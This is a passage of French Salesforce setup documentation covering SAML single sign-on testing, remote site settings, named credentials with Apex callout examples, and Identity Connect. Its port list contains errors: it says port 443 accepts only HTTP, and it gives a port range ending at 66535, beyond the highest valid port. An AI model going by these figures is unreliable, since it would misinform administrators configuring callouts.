	- **d.** Cliquez sur **Enregistrer**.

#### <span id="page-1030-0"></span>Définition du fournisseur de services dans l'organisation fournisseur d'identité

Pour définir le fournisseur de services, créez une application Web activée pour SAML en tant qu'application connectée :

- **1.** Connectez-vous à l'organisation Salesforce qui agit en tant que fournisseur d'identité.
- **2.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, sélectionnez **Applications**, puis cliquez sur **Nouveau** dans la section Applications connectées.
- **3.** Spécifiez les informations suivantes :



#### **4.** Cliquez sur **Enregistrer**.

- **5.** Sélectionnez les profils autorisés à accéder à ce fournisseur de services. Vous devez sélectionner le profil de l'utilisateur actuel pour cet exemple.
- **6.** Cliquez sur **Enregistrer**.
- <span id="page-1031-0"></span>**7.** Copiez la valeur du champ URL de connexion initié par IdP. Vous allez utiliser cette valeur ultérieurement dans un test.

#### Test de votre mise en oeuvre

Pour vérifier si votre organisation Salesforce peut utiliser l'authentification unique, créez un onglet Web :

- **1.** Connectez-vous à l'organisation Salesforce qui agit en tant que fournisseur de services.
- **2.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets** et cliquez sur **Nouveau** dans la section Onglets Web.
- **3.** Choisissez une présentation de page pour l'onglet, puis cliquez sur **Suivant**.
- **4.** Saisissez une étiquette à afficher sur l'onglet.
- **5.** Utilisez le nom par défaut. Il est identique à l'étiquette.
- 6. Cliquez sur l'icône de recherche Style d'onglet pour afficher la sélection du style d'onglet. Sélectionnez une icône.
- **7.** Cliquez sur **Suivant**.
- **8.** Dans la zone de texte URL du lien ou du bouton, saisissez la valeur du champ URL de connexion initié par IdP de la [définition du fournisseur de services](#page-1029-1), puis cliquez sur **Suivant**.

Remarque: Cette URL doit être absolue, c.-à-d. qu'elle doit inclure http:// ou https://.  $\mathbf{Z}$ 

#### **9.** Cliquez sur **Suivant**, puis sur **Enregistrer**.

**10.** Cliquez sur le nouvel onglet en haut de votre page. Si vous êtes déconnecté de l'organisation Salesforce qui agit en tant que fournisseur d'identité, vous êtes invité à vous connecter. Une fois connecté, l'onglet indique l'organisation Salesforce qui agit en tant que fournisseur d'identité.

#### CONSULTER ÉGALEMENT :

[Fournisseurs d'identité et fournisseurs de services](#page-1013-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# Configuration des paramètres à distance

Avant de pouvoir appeler un site externe avec une page Visualforce, un appel Apex ou un code JavaScript à l'aide de XmlHttpRequest dans une commande s-control ou un bouton personnalisé, ce site doit être enregistré dans la page Paramètres du site distant, ou bien l'appel échoue.

Pour accéder à la page, dans Configuration, saisissez *Paramètres de site distant* dans la case Recherche rapide, puis sélectionnez **Paramètres de site distant**. Cette page répertorie tous les sites distants déjà enregistrés et fournit des informations supplémentaires sur chaque site, notamment l'URL et le nom du site distant.

Pour des raisons de sécurité, Salesforce applique l'une des restrictions suivantes aux ports de sortie spécifiés :

- **•** 80: Ce port n'accepte que les connexions HTTP.
- **•** 443: Ce port n'accepte que les connexions HTTP.
- **•** 1024 à 66535 (inclus) : Ces ports acceptent les connexions HTTP ou HTTPS.

Pour enregistrer un nouveau site :

- **1.** Cliquez sur **Nouveau site distant**.
- **2.** Saisissez un terme descriptif pour le nom du site distant.
- **3.** Saisissez l'URL du site distant.
- **4.** Pour permettre l'accès au site distant, que la connexion de l'utilisateur utilise le protocole HTTP ou HTTPS, sélectionnez la case Désactiver la sécurité de protocole. Lorsqu'elles sont sélectionnées, Salesforce peuvent transmettre des données d'une session HTTPS vers une session HTTP, et inversement. Cochez uniquement cette case si vous comprenez les implications en matière de sécurité.
- **5.** Entrez éventuellement la description du site.
- **6.** Cliquez sur **Enregistrer** pour terminer l'opération ou cliquez sur **Enregistrer et Nouveau** pour enregistrer votre travail et enregistrer un autre site.

# <span id="page-1032-0"></span>Identifiants nommés

# Identifiants nommés

Un identifiant nommé spécifie l'URL du point de terminaison d'un appel et ses paramètres d'authentification requis dans une seule définition. Vous pouvez simplifier la configuration des appels authentifiés en spécifiant un identifiant nommé en tant que point de terminaison de l'appel. Vous pouvez à la place spécifier une URL en tant que point de terminaison d'un appel et enregistrer cette URL dans les paramètres de site distant de votre organisation. Cependant, dans ce cas, vous gérez l'authentification vous-même, par exemple dans votre code pour un appel externe Apex. Cette méthode est moins sûre et particulièrement complexe pour l'authentification OAuth.

Salesforce gère l'authentification des appels externes qui spécifient un identifiant nommé en tant que point de terminaison, ce qui vous libère de cette tâche. Vous pouvez également ignorer les paramètres de sites distants qui sont sinon obligatoires pour les appels vers des sites externes.

Les identifiants nommés sont pris en charge dans les types de définition d'appel externe suivants :

- **•** Appels externes Apex
- **•** Sources de données externes de type :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Visualforce et les commandes S-controls ne sont pas disponibles dans **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour configurer les paramètres à distance :

**•** Modifier toutes les données

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **–** Lightning Connect : OData 2.0
- **–** Lightning Connect : OData 4.0
- **–** Lightning Connect : personnalisé (développé avec l'infrastructure du connecteur Apex)

En séparant l'URL de point de terminaison et l'authentification de la définition de l'appel, les identifiants nommés facilitent la maintenance des appels. Par exemple, si une URL de point de terminaison est modifiée, vous mettez à jour uniquement l'identifiant nommé. Tous les appels externes qui référencent l'identifiant nommé continuent simplement de fonctionner.

Si vous avez plusieurs organisations, vous pouvez créer un identifiant nommé sous le même nom, mais avec une URL de point de terminaison différente dans chaque organisation. Vous pouvez ensuite empaqueter et déployer (dans toutes les organisations) une définition d'appel externe qui référence le nom partagé de ces identifiants nommés. Par exemple, l'identifiant nommé de chaque organisation peut avoir une URL de point de terminaison distincte, par exemple pour tenir compte des différences entre les environnements de développement et de production. Si un appel externe Apex spécifie le nom partagé de ces identifiants nommés, la classe Apex qui définit l'appel externe peut être empaquetée et déployée dans toutes ces organisations, sans vérifier par programmation l'environnement.

Les identifiant nommés prennent en charge l'authentification par mot de passe de base et OAuth 2.0. Vous pouvez configurer chaque identifiant nommé pour qu'il utilise le principal nommé de l'organisation ou l'authentification par utilisateur afin de permettre aux utilisateurs de gérer leurs propres identifiants.

Pour référencer un identifiant nommé à partir d'une définition d'appel externe, utilisez l'URL de l'identifiant nommé. Une URL d'identifiant nommé contient le schéma *callout:*, le nom de l'identifiant nommé et un chemin facultatif. Par exemple : callout:*My\_Named\_Credential*/*some\_path*.

Exemple: Dans le code Apex suivant, un identifiant nommé et un chemin ajouté spécifient le point de terminaison de l'appel.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
L'identifiant nommé référencé spécifie l'URL du point de terminaison et les paramètres d'authentification.



Vous pouvez coder le point de terminaison de l'appel en tant qu'URL au lieu de l'identifiant nommé, mais dans ce cas votre code gère l'authentification. Notre exemple utilise une authentification par mot de passe de base, mais notez que l'authentification OAuth est beaucoup plus complexe et qu'elle représente un cas d'utilisation idéal d'identifiants nommés.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
#### CONSULTER ÉGALEMENT :

[Définition d'un identifiant nommé](#page-1035-0) [Octroi de l'accès aux paramètres d'authentification pour les identifiants nommés](#page-1038-0) Guide du développeur Apex [: Invocation d'appels en utilisant Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

# <span id="page-1035-0"></span>Définition d'un identifiant nommé

Créez un identifiant nommé afin de spécifier l'URL un point de terminaison d'appel et ses paramètres d'authentification requis dans une seule définition. Vous pouvez ensuite spécifier l'identifiant nommé en tant que point de terminaison d'appel externe et laisser Salesforce gérer l'authentification. Vous pouvez également ignorer les paramètres de sites distants qui, sans identifiant nommé, sont obligatoires pour les appels externes vers des sites distants.

Les identifiants nommés sont pris en charge dans les types de définition d'appel externe suivants

- :
- **•** Appels externes Apex
- **•** Sources de données externes de type :
	- **–** Lightning Connect : OData 2.0
	- **–** Lightning Connect : OData 4.0
	- **–** Lightning Connect : personnalisé (développé avec l'infrastructure du connecteur Apex)

Pour configurer un identifiant nommé :

- **1.** Dans Configuration, saisissez *Identifiants nommés* dans la case Recherche rapide, puis sélectionnez **Identifiants nommés**.
- **2.** Cliquez sur **Nouvel identifiant nommé** ou sur **Modifier** pour modifier un identifiant nommé existant.
- **3.** Renseignez les champs.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher, créer, modifier ou supprimer des identifiants nommés :

**•** Modifier toutes les données





- **4.** Sélectionnez le protocole d'authentification.
	- **•** Si vous sélectionnez **Authentication par mot de passe**, saisissez le nom d'utilisateur et le mot de passe permettant d'accès au service externe.
	- **•** Si vous sélectionnez **Oauth 2.0**, renseignez les champs ci-dessous.



**5.** Pour utiliser des en-têtes ou des corps dans les appels externes, activez les options correspondantes.



Pour référencer un identifiant nommé à partir d'une définition d'appel externe, utilisez l'URL de l'identifiant nommé. Une URL d'identifiant nommé contient le schéma *callout:*, le nom de l'identifiant nommé et un chemin facultatif. Par exemple : callout:*My\_Named\_Credential*/*some\_path*.

CONSULTER ÉGALEMENT :

[Identifiants nommés](#page-1032-0)

[Octroi de l'accès aux paramètres d'authentification pour les identifiants nommés](#page-1038-0) Guide du développeur Apex [: Invocation d'appels en utilisant Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

# <span id="page-1038-0"></span>Octroi de l'accès aux paramètres d'authentification pour les identifiants nommés

Pour les identifiants nommés qui utilisent l'authentification par l'utilisateur, accordez l'accès aux utilisateurs via des ensembles d'autorisations et des profils. Les utilisateurs peuvent ainsi configurer et gérer leurs propres paramètres d'authentification pour accéder au système externe.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations** ou **Profils**.
- **2.** Cliquez sur le nom de l'ensemble d'autorisations ou du profil à modifier.
- **3.** Effectuez l'une des opérations suivantes :
	- **•** Pour un ensemble d'autorisations, ou un profil dans l'interface utilisateur de profil avancé, cliquez sur **Accès aux identifiants nommés** dans la section Applications. Cliquez ensuite sur **Modifier**.
	- **•** Pour un profil dans l'interface utilisateur de profil d'origine, cliquez sur **Modifier** dans la section Accès Identifiants nommés activé.
- **4.** Ajoutez les identifiants nommés que vous souhaitez activer.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Stockage des paramètres d'authentification pour les systèmes externes](#page-5167-0) [Définition d'un identifiant nommé](#page-1035-0) [Identifiants nommés](#page-1032-0)

# <span id="page-1038-1"></span>Identity Connect

# À propos d'Identity Connect

Identity Connect fournit l'intégration Active Directory.

Identity Connect fournit une intégration Active Directory avec Salesforce via un service qui s'exécute sur les plates-formes Windows ou Linux. Cette intégration inclut la synchronisation des utilisateurs Active Directory avec Salesforce ou Identity Connect agissant en tant que fournisseur de services d'identité (IDP) pour l'intégration Active Directory de l'authentification unique (SSO) lors de la connexion à Salesforce.

CONSULTER ÉGALEMENT :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour modifier des ensembles d'autorisations et des profils utilisateur :

**•** Gérer les profils et les ensembles d'autorisations

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition **Developer** Edition inclut 10 licences d'ensemble d'autorisations Identity Connect.

[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Installation d'Identity Connect](#page-1039-0) [Activation d'Identity Connect](#page-1040-0)

# <span id="page-1039-0"></span>Installation d'Identity Connect

Votre organisation doit posséder au moins une licence Identity Connect. Pour obtenir Identity Connect, contactez Salesforce.

Le logiciel Identity Connect est généralement installé sur un serveur par votre service informatique. Il n'est pas nécessaire que chaque utilisateur installe individuellement Identity Connect.

- **1.** Dans Configuration, saisissez *Identity Connect* dans la case Recherche rapide, puis sélectionnez **Identity Connect**.
	- Remarque: **Identity Connect** n'est pas affiché dans la Configuration tant que Salesforce  $\blacksquare$ n'a pas ajouté la fonctionnalité à votre organisation.
- **2.** Cliquez sur le lien de téléchargement correspondant à votre système d'exploitation.
- **3.** Installez le logiciel en suivant le guide [Salesforce Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf).

CONSULTER ÉGALEMENT :

[À propos d'Identity Connect](#page-1038-1) [Activation d'Identity Connect](#page-1040-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition **Developer** Edition inclut 10 licences d'ensemble d'autorisations Identity Connect.

# AUTORISATIONS **UTILISATEUR**

Pour installer Identity Connect :

**•** Gérer les utilisateurs

# <span id="page-1040-0"></span>Activation d'Identity Connect

Pour obtenir Identity Connect, contactez Salesforce.

Pour activer Identity Connect pour un utilisateur :

- **1.** [Attribuez la licence Identity Connect à un utilisateur.](#page-526-0)
- **2.** Créez un ensemble d'autorisations, puis ajoutez-lui l'autorisation « Utiliser Identity Connect ».
- **3.** Attribuez l'ensemble d'autorisations à l'utilisateur.

[Procédure : create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

CONSULTER ÉGALEMENT :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition **Developer** Edition inclut 10 licences d'ensemble d'autorisations Identity Connect.

# AUTORISATIONS **UTILISATEUR**

Pour attribuer une licence d'ensemble d'autorisations :

**•** Gérer les utilisateurs internes

Pour créer et attribuer des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

Pour afficher les utilisateurs attribués à un ensemble d'autorisations :

**•** Afficher la configuration

[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [À propos d'Identity Connect](#page-1038-1) [Installation d'Identity Connect](#page-1039-0)

# Suivi de votre organisation

# À propos de la page de présentation du système

Remarque: La page de présentation du système affiche uniquement les éléments activés pour votre organisation. Par exemple, les règles de workflow sont affichées uniquement si le workflow est activé pour votre organisation.

La page de présentation du système indique les données et les limites d'utilisation de votre organisation, et affiche des messages lorsque vous atteignez 95 % de votre limite (75 % des rôles du portail). Pour afficher plus de détails d'utilisation, cliquez sur le numéro placé sous chaque mesure. S'il est disponible, utilisez Checkout pour augmenter les limites d'utilisation de votre organisation. Par exemple, si votre organisation atteint la limite relative aux objets personnalisés, la page de présentation du système vous informe avec un message contenant un lien. Cliquez sur le lien pour mettre à jour tous les objets non utilisés, ou visitez Checkout afin d'augmenter votre limite relative aux objets.

Pour accéder à la page de présentation du système, dans Configuration, saisissez *Présentation du système* dans la case Recherche rapide, puis sélectionnez **Présentation du système**.

La page de présentation du système affiche l'utilisation des éléments suivants :

- **•** [Schéma](#page-1041-0)
- **•** [Utilisation de l'API](#page-1042-0)
- **•** [Logique métier](#page-1042-1)
- **•** [Interface utilisateur](#page-1042-2)
- **•** [Licences les plus utilisées](#page-1043-0)
- **•** [Rôles du portail](#page-1043-1)

<span id="page-1041-0"></span>Remarque: Les pourcentages des limitations d'objet sont tronqués, pas arrondis. Par exemple, si votre organisation utilise 95,55 % de la limitation d'une personnalisation particulière, la limitation de l'objet indique 95 %.

# Présentation du système : Schéma

